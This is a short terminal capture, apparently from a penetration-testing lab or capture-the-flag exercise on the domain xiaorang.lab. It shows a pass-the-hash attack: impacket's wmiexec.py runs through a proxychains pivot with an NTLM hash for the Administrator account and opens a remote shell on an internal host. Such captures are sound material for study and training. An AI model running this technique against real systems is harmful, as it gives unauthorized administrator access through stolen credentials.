 ┌──(kali㉿kali)-[~/Desktop/impacket-0.12.0/examples]
└─$ proxychains4 python3 wmiexec.py -hashes :4889f6553239ace1f7c47fa2c619c252 xiaorang.lab/Administrator@172.22.4.19 -codec
gbk
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
Impacket v0.12.0.dev1 - Copyright 2023 Fortra

[proxychains] Strict chain  ...  106.15.2.152:6666  ...  172.22.4.19:445  ...  OK
[*] SMBv3.0 dialect used
[proxychains] Strict chain  ...  106.15.2.152:6666  ...  172.22.4.19:135  ...  OK
[proxychains] Strict chain  ...  106.15.2.152:6666  ...  172.22.4.19:49667  ...  OK
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>